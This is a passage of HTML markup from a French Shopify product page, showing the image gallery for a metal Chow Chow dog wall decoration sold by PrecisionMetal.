<main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--25226914660694__main" class="shopify-section section"><section
  id="MainProduct-template--25226914660694__main"
  class="page-width section-template--25226914660694__main-padding"
  data-section="template--25226914660694__main"
><style data-shopify>.section-template--25226914660694__main-padding {
      padding-top: 12px;
      padding-bottom: 40px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25226914660694__main-padding {
        padding-top: 20px;
        padding-bottom: 64px;
      }
    }

    #MediaGallery-template--25226914660694__main {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25226914660694__main {
        --media-radius: 2px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 0px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 90%;
      }
    }</style>


  
<div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--25226914660694__main"
  data-section="template--25226914660694__main"
  
  role="region"
  aria-label="Visionneuse de la galerie"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25226914660694__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25226914660694__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25226914660694__main">
        Passer aux informations produits
      </a><ul
      id="Slider-Gallery-template--25226914660694__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25226914660694__main-53709920797014"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25226914660694__main-53709920797014"
            data-alt="Décoration Murale Chien Chow Chow PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Décoration Murale Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Décoration Murale Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709920797014">
      <span class="visually-hidden">
        Ouvrir le média 1 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53709920862550"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53709920862550"
            data-alt="Petite Décoration Murale Chien Chow Chow PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Petite Décoration Murale Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Petite Décoration Murale Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/petite-decoration-murale-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709920862550">
      <span class="visually-hidden">
        Ouvrir le média 2 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53709920764246"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53709920764246"
            data-alt="Décoration Métal Chien Chow Chow Murale PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Décoration Métal Chien Chow Chow Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Décoration Métal Chien Chow Chow Murale PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-metal-chien-chow-chow-murale-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709920764246">
      <span class="visually-hidden">
        Ouvrir le média 3 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-53709920829782"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-53709920829782"
            data-alt="Décoration Murale pour Chien Chow Chow PrecisionMetal"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Décoration Murale pour Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25226914660694__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946" alt="Décoration Murale pour Chien Chow Chow PrecisionMetal" srcset="//precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1100 1100w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1206 1206w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1346 1346w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1426 1426w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1646 1646w, //precisionmetal.fr/cdn/shop/files/decoration-murale-pour-chien-chow-chow-precisionmetal.jpg?v=1752827186&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1300px) 660px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53709920829782">
      <span class="visually-hidden">
        Ouvrir le média 4 dans une fenêtre modale
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--25226914660694__main-23377226530987"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--25226914660694__main-23377226530987"
            data-alt="Décoration Chow Chow personnalisé"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1946" alt="Décoration Chow Chow personnalisé" srcset="//precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=246 246w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=493 493w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=600 600w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=713 713w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=823 823w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=990 990w, //precisionmetal.fr/cdn/shop/products/Decoration-Chow-Chow-personnalise.jpg?v=1752827186&amp;width=1100 1100w, 